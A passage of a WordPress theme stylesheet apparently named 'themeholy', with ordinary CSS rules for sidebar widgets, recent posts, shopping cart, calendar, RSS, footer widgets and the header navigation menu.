  visibility: hidden;
  opacity: 0;
  -webkit-transform: translate(-50%, 20px);
          transform: translate(-50%, 20px);
}
.sidebar-gallery .gallery-btn:hover {
  color: var(--theme-color);
}
.sidebar-gallery .gallery-thumb {
  overflow: hidden;
  position: relative;
  border-radius: 0;
}
.sidebar-gallery .gallery-thumb:before {
  content: "";
  height: calc(100% - 14px);
  width: calc(100% - 14px);
  background-color: var(--title-color);
  opacity: 0.8;
  position: absolute;
  top: 7px;
  left: 7px;
  border: 1px solid var(--white-color);
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  border-radius: inherit;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.sidebar-gallery .gallery-thumb img {
  width: 100%;
}
.sidebar-gallery .gallery-thumb:hover:before {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}
.sidebar-gallery .gallery-thumb:hover .gallery-btn {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.sidebar-gallery .wp-block-image {
  overflow: hidden;
  position: relative;
  border-radius: 5px;
  width: 100% !important;
}
.sidebar-gallery .wp-block-image img {
  width: 100%;
}

.recent-post {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 20px;
}
.recent-post:last-child {
  margin-bottom: 0;
}
.recent-post .media-img {
  margin-right: 15px;
  width: 85px;
  overflow: hidden;
  border-radius: 0;
  position: relative;
}
.recent-post .media-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.recent-post .media-img:after {
  content: "\f0c1";
  font-family: var(--icon-font);
  position: absolute;
  inset: 0;
  text-align: center;
  line-height: 85px;
  font-size: 24px;
  background-color: rgba(0, 0, 0, 0.7);
  color: var(--theme-color);
  pointer-events: none;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.recent-post .post-title {
  font-weight: 600;
  font-size: 18px;
  line-height: 26px;
  margin: 0 0 8px 0;
  font-family: var(--title-font);
  text-transform: capitalize;
}
.recent-post .recent-post-meta a {
  text-transform: capitalize;
  font-size: 14px;
  color: var(--body-color);
  font-family: var(--body-font);
}
.recent-post .recent-post-meta a i {
  margin-right: 6px;
  color: var(--theme-color);
}
.recent-post .recent-post-meta a:hover {
  color: var(--theme-color);
}
.recent-post:hover .media-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.recent-post:hover .media-img:after {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.sidebar-area {
  margin-bottom: -10px;
}
.sidebar-area ul.wp-block-latest-posts {
  margin-bottom: 0;
}
.sidebar-area ul.wp-block-latest-posts li:last-child {
  margin-bottom: 0;
}
.sidebar-area select,
.sidebar-area input {
  background-color: var(--white-color);
}
.sidebar-area .wp-block-heading {
  position: relative;
  font-size: 24px;
  font-weight: 700;
  font-family: var(--title-font);
  line-height: 1em;
  padding-bottom: 17px;
  margin: -0.12em 0 30px 0;
}
.sidebar-area .wp-block-heading:after, .sidebar-area .wp-block-heading:before {
  content: "";
  height: 3px;
  width: 100%;
  background-color: var(--border-color);
  position: absolute;
  bottom: 0;
  left: 0;
}
.sidebar-area .wp-block-heading:after {
  background-color: var(--theme-color);
  width: 30px;
}
.sidebar-area .sidebar-gallery {
  margin-bottom: 0 !important;
}
.sidebar-area .widget .wp-block-search {
  margin-bottom: 0;
}
.sidebar-area ol.wp-block-latest-comments {
  padding: 0;
  margin: 0;
}
.sidebar-area ol.wp-block-latest-comments li {
  line-height: 1.5;
  margin: 0 0 14px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 14px;
}
.sidebar-area ol.wp-block-latest-comments li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.download-widget-wrap .themeholy-btn {
  width: 100%;
}
.download-widget-wrap .themeholy-btn:first-child {
  margin-bottom: 20px;
}
.download-widget-wrap .themeholy-btn.style2 {
  color: var(--body-color);
}
.download-widget-wrap .themeholy-btn.style2:before {
  background-color: var(--theme-color);
}
.download-widget-wrap .themeholy-btn.style2:hover {
  color: var(--white-color);
  border-color: var(--theme-color);
}

.widget_call {
  background-color: var(--title-color);
  position: relative;
  padding: 0 !important;
}
.widget_call .widget_title {
  color: var(--white-color);
}

.widget-map iframe {
  min-height: 280px;
}

.widget-call {
  position: relative;
  z-index: 2;
  overflow: hidden;
  text-align: center;
  padding: 0 10px var(--widget-padding-y, 40px) 10px;
}
.widget-call:before {
  content: "";
  width: 368px;
  height: 368px;
  background-color: var(--theme-color);
  border: 6px solid var(--white-color);
  position: absolute;
  bottom: calc(100% - 120px);
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  border-radius: 50%;
  z-index: -1;
}
.widget-call .text {
  display: block;
  margin: 22px auto 25px auto;
  color: var(--white-color);
  max-width: 310px;
}
.widget-call .call {
  font-size: 30px;
  font-weight: 600;
  color: var(--white-color);
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  margin: 30px auto 0 auto;
}
.widget-call .call:hover {
  color: var(--theme-color);
}
.widget-call .play-btn {
  --icon-size: 60px;
}
.widget-call .play-btn > i {
  font-size: 30px;
}
.widget-call .box-title {
  font-weight: 500;
  color: var(--white-color);
  margin-bottom: 35px;
  padding-top: 20px;
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .widget-call .title {
    font-size: 34px;
  }
}
.widget_info .themeholy-btn {
  width: 100%;
  margin-bottom: 10px;
  display: block;
}
.widget_info .themeholy-video {
  margin-bottom: 20px;
}

.info-list {
  margin-top: -16px;
}
.info-list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.info-list i {
  color: var(--theme-color);
  width: 16px;
  margin-right: 2px;
  font-size: 16px;
}
.info-list strong {
  font-weight: 500;
  color: var(--title-color);
}
.info-list li {
  border-bottom: 1px dashed #D3DBEB;
  padding: 12px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 5px;
}
.info-list li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: -0.45em;
}

.price_slider_wrapper {
  margin-top: -0.5em;
}
.price_slider_wrapper .price_label span {
  display: inline-block;
  color: var(--body-color);
}
.price_slider_wrapper .ui-slider {
  height: 6px;
  position: relative;
  width: 100%;
  background-color: var(--theme-color);
  border: none;
  margin-top: 15px;
  margin-bottom: 25px;
  cursor: pointer;
  border-radius: 0;
}
.price_slider_wrapper .ui-slider-range {
  border: none;
  cursor: pointer;
  position: absolute;
  top: 0;
  height: 100%;
  z-index: 1;
  display: block;
  background-color: var(--title-color);
}
.price_slider_wrapper .ui-slider-handle {
  width: 16px;
  height: 16px;
  line-height: 16px;
  border-radius: 50%;
  text-align: center;
  padding: 0;
  cursor: pointer;
  position: absolute;
  margin-top: -5px;
  z-index: 2;
  background-color: var(--white-color);
  border: 3px solid var(--title-color);
  -webkit-transform: translateX(-1px);
          transform: translateX(-1px);
}
.price_slider_wrapper .ui-slider-handle:focus {
  outline: none;
  -webkit-box-shadow: 1.5px 2.598px 10px 0px rgba(0, 0, 0, 0.15);
          box-shadow: 1.5px 2.598px 10px 0px rgba(0, 0, 0, 0.15);
}
.price_slider_wrapper .ui-slider-handle:last-child {
  -webkit-transform: translateX(-9px);
          transform: translateX(-9px);
}
.price_slider_wrapper button,
.price_slider_wrapper .button {
  background-color: var(--theme-color);
  color: var(--white-color);
  font-weight: 500;
  line-height: 1.6;
  text-transform: capitalize;
  text-align: center;
  border: none;
  display: inline-block;
  overflow: hidden;
  position: relative;
  z-index: 2;
  padding: 7px 20px;
  min-width: 100px;
  font-size: 14px;
  border-radius: 0;
  -webkit-transition: 0.4s ease-in;
  transition: 0.4s ease-in;
}
.price_slider_wrapper button:hover,
.price_slider_wrapper .button:hover {
  background-color: var(--title-color);
}

.widget_shopping_cart .widget_title {
  margin-bottom: 30px;
  border-bottom: none;
}
.widget_shopping_cart ul {
  margin: 0;
  padding: 0;
}
.widget_shopping_cart ul li {
  list-style-type: none;
}
.widget_shopping_cart .mini_cart_item {
  position: relative;
  padding: 30px 30px 30px 90px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 0;
  text-align: left;
}
.widget_shopping_cart .mini_cart_item:first-child {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.widget_shopping_cart .cart_list a:not(.remove) {
  display: block;
  color: var(--body-color);
  font-size: 16px;
  font-weight: 500;
  font-family: var(--title-font);
  font-weight: 600;
  color: var(--title-color);
}
.widget_shopping_cart .cart_list a:not(.remove):hover {
  color: var(--theme-color);
}
.widget_shopping_cart .cart_list a.remove {
  position: absolute;
  top: 50%;
  left: 95%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: var(--body-color);
}
.widget_shopping_cart .cart_list a.remove:hover {
  color: var(--theme-color);
}
.widget_shopping_cart .cart_list img {
  width: 75px;
  height: 75px;
  position: absolute;
  left: 0;
  top: 18px;
}
.widget_shopping_cart .quantity {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  white-space: nowrap;
  vertical-align: top;
  margin-right: 20px;
  font-size: 14px;
  font-weight: 500;
}
.widget_shopping_cart .total {
  margin-top: 20px;
  font-size: 18px;
  color: var(--title-color);
  font-family: var(--body-font);
}
.widget_shopping_cart .total strong {
  font-family: var(--title-font);
}
.widget_shopping_cart .amount {
  padding-left: 5px;
}
.widget_shopping_cart .themeholy-btn {
  margin-right: 15px;
}
.widget_shopping_cart .themeholy-btn:last-child {
  margin-right: 0;
}

.themeholy-video-widget .video-thumb {
  position: relative;
}
.themeholy-video-widget .play-btn {
  --icon-size: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.themeholy-video-widget .play-btn i {
  font-size: 16px;
}
.themeholy-video-widget .video-thumb-title {
  font-size: 20px;
  font-weight: 600;
  line-height: 1.4;
  margin-top: 10px;
  margin-bottom: -0.3em;
}

.widget_recent_entries ul {
  margin: -0.3em 0 0 0;
  padding: 0;
  list-style: none;
}
.widget_recent_entries ul li > a {
  color: var(--body-color);
  font-weight: 500;
  display: inline-block;
}
.widget_recent_entries ul li > a:hover {
  color: var(--theme-color);
}
.widget_recent_entries ul li span.post-date {
  font-size: 14px;
}
.widget_recent_entries ul li:not(:last-child) {
  border-bottom: 1px solid #dadada;
  padding-bottom: 12px;
  margin-bottom: 12px;
}

.widget_recent_comments ul,
.wp-block-latest-comments ul {
  list-style-type: none;
  padding-left: 0;
}

ul.widget_recent_comments,
ol.widget_recent_comments,
.wp-block-latest-comments {
  margin-top: -0.11em;
  padding-left: 0;
}

.widget_recent_comments ol,
.widget_recent_comments ul,
.wp-block-latest-comments ol,
.wp-block-latest-comments ul {
  margin-bottom: 0;
}
.widget_recent_comments li,
.wp-block-latest-comments li {
  margin-bottom: 0;
  color: var(--body-color);
  padding-left: 30px;
  position: relative;
}
.widget_recent_comments li:before,
.wp-block-latest-comments li:before {
  content: "\f086";
  position: absolute;
  left: 0;
  top: -1px;
  color: var(--theme-color);
  font-family: var(--icon-font);
}
.widget_recent_comments.has-avatars li,
.wp-block-latest-comments.has-avatars li {
  padding-left: 0;
  padding-bottom: 0 !important;
}
.widget_recent_comments.has-avatars li:before,
.wp-block-latest-comments.has-avatars li:before {
  display: none;
}
.widget_recent_comments .avatar,
.wp-block-latest-comments .avatar {
  margin-top: 0.4em;
}
.widget_recent_comments li:not(:last-child),
.wp-block-latest-comments li:not(:last-child) {
  padding-bottom: 12px;
}
.widget_recent_comments article,
.wp-block-latest-comments article {
  line-height: 1.5;
}
.widget_recent_comments a,
.wp-block-latest-comments a {
  color: inherit;
}
.widget_recent_comments a:hover,
.wp-block-latest-comments a:hover {
  color: var(--theme-color);
}

.wp-block-latest-comments__comment {
  line-height: 1.6;
}
.wp-block-latest-comments__comment a {
  color: var(--body-color);
}
.wp-block-latest-comments__comment a:hover {
  color: var(--theme-color);
}
.wp-block-latest-comments__comment:last-child {
  margin-bottom: 0;
}

.wp-block-calendar tbody td,
.wp-block-calendar th {
  padding: 10px;
}

.wp-block-calendar,
.calendar_wrap {
  position: relative;
  background-color: #fff;
  padding-bottom: 0;
  border: none;
}
.wp-block-calendar span[class*=wp-calendar-nav],
.calendar_wrap span[class*=wp-calendar-nav] {
  position: absolute;
  top: 9px;
  left: 20px;
  font-size: 14px;
  color: var(--white-color);
  font-weight: 400;
  z-index: 1;
  line-height: 1.7;
}
.wp-block-calendar span[class*=wp-calendar-nav] a,
.calendar_wrap span[class*=wp-calendar-nav] a {
  color: inherit;
}
.wp-block-calendar span.wp-calendar-nav-next,
.calendar_wrap span.wp-calendar-nav-next {
  left: auto;
  right: 20px;
}
.wp-block-calendar caption,
.calendar_wrap caption {
  caption-side: top;
  text-align: center;
  color: var(--white-color);
  background-color: var(--theme-color);
}
.wp-block-calendar th,
.calendar_wrap th {
  font-size: 14px;
  padding: 5px 5px;
  border: none;
  text-align: center;
  border-right: 1px solid #fff;
  color: var(--title-color);
  font-weight: 500;
}
.wp-block-calendar th:first-child,
.calendar_wrap th:first-child {
  border-left: 1px solid #eee;
}
.wp-block-calendar th:last-child,
.calendar_wrap th:last-child {
  border-right: 1px solid #eee;
}
.wp-block-calendar table th,
.calendar_wrap table th {
  font-weight: 500;
}
.wp-block-calendar td,
.calendar_wrap td {
  font-size: 14px;
  padding: 5px 5px;
  color: #01133c;
  border: 1px solid #eee;
  text-align: center;
  background-color: transparent;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.wp-block-calendar #today,
.calendar_wrap #today {
  color: var(--theme-color);
  background-color: var(--white-color);
  border-color: #ededed;
}
.wp-block-calendar thead,
.calendar_wrap thead {
  background-color: #fff;
}
.wp-block-calendar .wp-calendar-table,
.calendar_wrap .wp-calendar-table {
  margin-bottom: 0;
}
.wp-block-calendar .wp-calendar-nav .pad,
.calendar_wrap .wp-calendar-nav .pad {
  display: none;
}
.wp-block-calendar a,
.calendar_wrap a {
  color: inherit;
  text-decoration: none;
}
.wp-block-calendar a:hover,
.calendar_wrap a:hover {
  color: var(--title-color);
}

.wp-block-calendar {
  margin-bottom: 30px;
  border: none;
  padding-bottom: 0;
}
.wp-block-calendar table caption {
  color: var(--white-color);
}

ul.widget_rss, ul.wp-block-rss,
ol.widget_rss,
ol.wp-block-rss {
  padding-left: 0;
}

.widget_rss,
.wp-block-rss {
  list-style-type: none;
}
.widget_rss ul,
.wp-block-rss ul {
  margin: -0.2em 0 -0.5em 0;
  padding: 0;
  list-style: none;
}
.widget_rss ul .rsswidget,
.wp-block-rss ul .rsswidget {
  color: var(--title-color);
  font-family: var(--theme-font);
  font-size: 18px;
  display: block;
  margin-bottom: 10px;
}
.widget_rss ul .rssSummary,
.wp-block-rss ul .rssSummary {
  font-size: 14px;
  margin-bottom: 7px;
  line-height: 1.5;
}
.widget_rss ul a,
.wp-block-rss ul a {
  display: block;
  font-weight: 600;
  color: inherit;
}
.widget_rss ul a:hover,
.wp-block-rss ul a:hover {
  color: var(--theme-color);
}
.widget_rss ul .rss-date,
.wp-block-rss ul .rss-date {
  font-size: 14px;
  display: inline-block;
  margin-bottom: 5px;
  font-weight: 400;
  color: var(--title-color);
}
.widget_rss ul .rss-date:before,
.wp-block-rss ul .rss-date:before {
  content: "\f073";
  font-family: var(--icon-font);
  margin-right: 10px;
  font-weight: 300;
  color: var(--theme-color);
}
.widget_rss ul cite,
.wp-block-rss ul cite {
  font-weight: 500;
  color: var(--title-color);
  font-family: var(--body-font);
  font-size: 14px;
}
.widget_rss ul cite:before,
.wp-block-rss ul cite:before {
  content: "";
  position: relative;
  top: -1px;
  left: 0;
  width: 20px;
  height: 2px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 8px;
  background-color: var(--theme-color);
}
.widget_rss li:not(:last-child),
.wp-block-rss li:not(:last-child) {
  margin-bottom: 16px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 16px;
}
.widget_rss a:hover,
.wp-block-rss a:hover {
  color: var(--theme-color);
}

.textwidget {
  margin-top: -0.1em;
}

.sidebar-area .widget_shopping_cart .themeholy-btn {
  margin-right: 10px;
  padding: 8px 22px;
  font-size: 14px;
}

.sidebar-area .widget_shopping_cart .themeholy-btn {
  margin-right: 10px;
  padding: 8px 22px;
  font-size: 14px;
}

@media (min-width: 1200px) {
  .sidebar-shop .widget {
    padding: 30px;
  }
}
@media (min-width: 992px) {
  .sidebar-shop .widget {
    margin-bottom: 24px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .widget {
    --widget-padding-y: 30px;
    --widget-padding-x: 30px;
  }
  .widget_title {
    font-size: 22px;
    margin: -0.12em 0 24px 0;
  }
  .author-widget-wrap .name {
    font-size: 22px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .sidebar-area {
    padding-top: 30px;
  }
  .widget {
    --widget-padding-y: 40px;
    --widget-padding-x: 40px;
  }
  .wp-block-tag-cloud a,
  .tagcloud a {
    padding: 10.5px 18px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .widget {
    padding: 35px 20px;
  }
}
@media (max-width: 330px) {
  .recent-post .post-title {
    font-size: 14px;
    line-height: 24px;
  }
  .recent-post .recent-post-meta a {
    font-size: 12px;
  }
}
.footer-widget {
  margin-bottom: 50px;
}
.footer-widget,
.footer-widget .widget {
  padding: 0;
  border: none;
  padding-bottom: 0;
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.footer-widget .form-group > i {
  color: var(--theme-color);
  top: 18px;
}
.footer-widget .sidebar-gallery {
  max-width: 287px;
}
.footer-widget .widget_title {
  max-width: 270px;
  color: var(--white-color);
  font-weight: 500;
  text-transform: capitalize;
  margin: -0.12em 0 37px 0;
  padding: 0 0 17px 0;
}
.footer-widget .widget_title:before {
  display: none;
}
.footer-widget .widget_title:after {
  height: 2px;
  width: 80px;
  background-color: transparent;
  background-image: -webkit-gradient(linear, left top, right top, from(var(--theme-color)), to(transparent));
  background-image: linear-gradient(to right, var(--theme-color), transparent);
}
.footer-widget.widget_meta ul, .footer-widget.widget_pages ul, .footer-widget.widget_archive ul, .footer-widget.widget_categories ul, .footer-widget.widget_nav_menu ul {
  margin-top: -4px;
}
.footer-widget.widget_meta .menu,
.footer-widget.widget_meta > ul, .footer-widget.widget_pages .menu,
.footer-widget.widget_pages > ul, .footer-widget.widget_archive .menu,
.footer-widget.widget_archive > ul, .footer-widget.widget_categories .menu,
.footer-widget.widget_categories > ul, .footer-widget.widget_nav_menu .menu,
.footer-widget.widget_nav_menu > ul {
  margin-bottom: -4px;
}
.footer-widget.widget_meta a, .footer-widget.widget_pages a, .footer-widget.widget_archive a, .footer-widget.widget_categories a, .footer-widget.widget_nav_menu a {
  font-size: 16px;
  font-weight: 400;
  padding: 0 0 0 20px;
  margin-bottom: 21px;
  font-family: var(--body-font);
  display: block;
  max-width: 100%;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  padding-right: 0;
  background-color: transparent;
  border-bottom: none;
  position: relative;
}
.footer-widget.widget_meta a:before, .footer-widget.widget_pages a:before, .footer-widget.widget_archive a:before, .footer-widget.widget_categories a:before, .footer-widget.widget_nav_menu a:before {
  content: "\f061";
  font-weight: 600;
  left: 0;
  top: 2px;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  font-size: 0.9em;
  background-color: transparent;
  border: none;
  color: inherit;
}
.footer-widget.widget_meta a:hover, .footer-widget.widget_pages a:hover, .footer-widget.widget_archive a:hover, .footer-widget.widget_categories a:hover, .footer-widget.widget_nav_menu a:hover {
  background-color: transparent;
  color: var(--theme-color);
}
.footer-widget.widget_meta a:hover:before, .footer-widget.widget_pages a:hover:before, .footer-widget.widget_archive a:hover:before, .footer-widget.widget_categories a:hover:before, .footer-widget.widget_nav_menu a:hover:before {
  color: var(--theme-color);
}
.footer-widget.widget_meta li > span, .footer-widget.widget_pages li > span, .footer-widget.widget_archive li > span, .footer-widget.widget_categories li > span, .footer-widget.widget_nav_menu li > span {
  width: auto;
  height: auto;
  position: relative;
  background-color: transparent;
  color: var(--body-color);
  line-height: 1;
}
.footer-widget.widget_meta li:last-child a, .footer-widget.widget_pages li:last-child a, .footer-widget.widget_archive li:last-child a, .footer-widget.widget_categories li:last-child a, .footer-widget.widget_nav_menu li:last-child a {
  margin-bottom: 0;
}
.footer-widget .recent-post {
  max-width: 300px;
  margin-top: -0.4em;
  margin-bottom: 20px;
}
.footer-widget .recent-post .media-img {
  max-width: 74px;
}
.footer-widget .recent-post .media-img:after {
  line-height: 74px;
}
.footer-widget .recent-post .post-title {
  color: var(--white-color);
  font-weight: 500;
}
.footer-widget .recent-post:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
.footer-widget .recent-post .recent-post-meta a {
  font-weight: 400;
  line-height: 1.2;
}
.footer-widget .recent-post .recent-post-meta i {
  color: var(--theme-color);
}
.footer-widget .recent-post .recent-post-meta a:hover i {
  color: var(--theme-color);
}

.about-logo {
  margin-bottom: 15px;
}

.themeholy-widget-about .about-logo {
  margin-bottom: 35px;
  margin-top: -8px;
}
.themeholy-widget-about .about-text {
  margin-bottom: 30px;
  margin-top: -1.1em;
}

.footer-text {
  margin-top: -0.5em;
  margin-bottom: 25px;
}

.social-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.social-box .social-title {
  font-size: 20px;
  color: var(--white-color);
  font-weight: 600;
  margin-right: 20px;
  margin-bottom: 0;
}

.icon-group a {
  color: var(--white-color);
  font-size: 18px;
  margin-right: 17px;
}
.icon-group a:last-child {
  margin-right: 0;
}

.newsletter-form {
  position: relative;
  max-width: 465px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 10px;
}
.newsletter-form .themeholy-btn {
  min-width: 145px;
  padding: 21px 20px;
}

/* Large devices */
@media (max-width: 1199px) {
  .footer-widget.widget_meta a, .footer-widget.widget_pages a, .footer-widget.widget_archive a, .footer-widget.widget_categories a, .footer-widget.widget_nav_menu a {
    margin-bottom: 16px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .footer-widget .widget_title {
    margin-bottom: 35px;
  }
  .themeholy-widget-about .about-text {
    margin-bottom: 20px;
  }
  .social-box.mb-30 {
    margin-bottom: 25px;
  }
}
/*------------------- 4.2. Header  -------------------*/
.themeholy-header {
  position: relative;
  z-index: 41;
}
.themeholy-header .icon-btn {
  border-radius: 99px;
}

.sticky-wrapper {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.sticky-wrapper.sticky {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  background-color: var(--white-color);
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.07);
          box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.07);
  -webkit-animation: stickyAni 0.4s ease-in-out;
          animation: stickyAni 0.4s ease-in-out;
}

@-webkit-keyframes stickyAni {
  0% {
    -webkit-transform: translate3d(0, -40px, 0) scaleY(0.8);
            transform: translate3d(0, -40px, 0) scaleY(0.8);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0) scaleY(1);
            transform: translate3d(0, 0, 0) scaleY(1);
    opacity: 1;
  }
}

@keyframes stickyAni {
  0% {
    -webkit-transform: translate3d(0, -40px, 0) scaleY(0.8);
            transform: translate3d(0, -40px, 0) scaleY(0.8);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0) scaleY(1);
            transform: translate3d(0, 0, 0) scaleY(1);
    opacity: 1;
  }
}
.main-menu a {
  display: block;
  position: relative;
  font-weight: 500;
  font-size: 18px;
  color: var(--title-color);
  text-transform: capitalize;
}
.main-menu a:hover {
  color: var(--theme-color);
}
.main-menu > ul > li {
  margin: 0 21px;
}
.main-menu > ul > li > a {
  padding: 37px 0;
}
.main-menu > ul > li > a:hover {
  color: var(--theme-color);
}
.main-menu ul {
  margin: 0;
  padding: 0;
}
.main-menu ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
}
.main-menu ul li.menu-item-has-children > a:after {
  content: "+";
  display: inline-block;
  position: relative;
  font-family: var(--icon-font);
  margin-left: 4px;
  font-weight: 600;
  top: 0;
  font-size: 0.9em;
  color: var(--theme-color);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.main-menu ul li.menu-item-has-children > a:hover:after {
  content: "\f068";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.main-menu ul li:last-child {
  margin-right: 0 !important;
}
.main-menu ul li:first-child {
  margin-left: 0 !important;
}
.main-menu ul li:hover > ul.sub-menu {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  z-index: 9;
}
.main-menu ul.sub-menu {
  position: absolute;
  text-align: left;
  top: 100%;
  left: 0;
  background-color: var(--white-color);
  visibility: hidden;
  min-width: 230px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  padding: 7px;
  left: -14px;
  opacity: 0;
  z-index: -1;
  border: 0;
  -webkit-box-shadow: 0px 4px 15px rgba(1, 15, 28, 0.06);
          box-shadow: 0px 4px 15px rgba(1, 15, 28, 0.06);
  border-radius: 0;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: top center;
          transform-origin: top center;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.main-menu ul.sub-menu a {
  font-size: 16px;
  line-height: 30px;
}
.main-menu ul.sub-menu {
  padding: 18px 20px 18px 18px;
  left: -27px;
}
.main-menu ul.sub-menu li {
  display: block;
  margin: 0 0;
  padding: 0px 9px;
}
.main-menu ul.sub-menu li.menu-item-has-children > a:after {
  content: "+";
  float: right;
  top: 1px;
  display: inline-block;
}
.main-menu ul.sub-menu li.menu-item-has-children > a:hover:after {
  content: "\f068";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.main-menu ul.sub-menu li a {
  position: relative;
  padding-left: 0;
  text-transform: capitalize;
}
.main-menu ul.sub-menu li a:before {
  content: "\f7d9";
  position: absolute;
  top: 8px;
  left: 10px;
  font-family: var(--icon-font);
  width: 11px;
  height: 11px;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
  font-size: 1em;
  line-height: 1;
  color: var(--theme-color);
  font-weight: 900;
  opacity: 0;
  visibility: visible;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.main-menu ul.sub-menu li a:hover {
  padding-left: 23px;
}
.main-menu ul.sub-menu li a:hover:before {
  visibility: visible;
  opacity: 1;
  left: 0;
}
.main-menu ul.sub-menu li ul.sub-menu {
  left: 100%;
  right: auto;
  top: 0;
  margin: 0 0;
  margin-left: 20px;
}
.main-menu ul.sub-menu li ul.sub-menu li ul {
  left: 100%;
  right: auto;
}

@media (max-width: 1500px) {
  .main-menu > ul > li {
    margin: 0 15px;
  }
}
.header-button {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 15px;
}
.header-button .themeholy-btn {
  margin-left: 15px;
}
.header-button .icon-btn .badge {
  font-size: 12px;
  top: 0;
  right: 0;
}
.header-button .icon-btn:hover .badge {
  background-color: var(--title-color);
}

.social-links .social-title {
  font-weight: 500;
  font-size: 16px;
  display: inline-block;
  margin: 0 10px 0 0;
  color: var(--body-color);
}
.social-links a {
  font-size: 16px;
  display: inline-block;
  color: var(--body-color);
  margin: 0 15px 0 0;
}
.social-links a:last-child {
  margin-right: 0 !important;
}
.social-links a:hover {
  color: var(--theme-color);
}

.header-logo {
  padding-top: 15px;
  padding-bottom: 15px;
}

.header-links ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.header-links li {
  display: inline-block;
  position: relative;
  font-size: 18px;
  font-weight: 400;
}
.header-links li:not(:last-child) {
  margin: 0 55px 0 0;
}
.header-links li:not(:last-child):after {
  content: "";
  height: 28px;
  width: 1px;
  background-color: var(--body-color);
  position: absolute;
  top: -1px;
  right: -30px;
}
.header-links li > i {
  margin-right: 6px;
}
.header-links li,
.header-links span,
.header-links p,
.header-links a {
  color: var(--body-color);
}
.header-links a:hover {
  color: var(--theme-color);
}
.header-links b,
.header-links strong {
  font-weight: 600;
  margin-right: 6px;
}

.header-notice {
  margin: 0;
}

.header-top {
  padding: 16px 0;
  background-color: var(--theme-color);
  --body-color: #fff;
}
.header-top a:hover {
  color: var(--title-color);
}

/* Header 1 ---------------------------------- */
.header-layout1 {
  position: relative;
}
.header-layout1 .menu-area {
  position: relative;
  z-index: 2;
  background-color: var(--white-color);
}
.header-layout1 .menu-top,
.header-layout1 .main-menu {
  margin-left: 160px;
}
.header-layout1 .header-top {
  position: relative;
  z-index: 2;
}
.header-layout1 .header-top:before {
  content: "";
  height: 100%;
  width: 28.3%;
  background-color: var(--title-color);
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 48px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 48px) 100%, 0% 100%);
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.header-layout1 .header-button .themeholy-btn {
  margin-right: 15px;
}
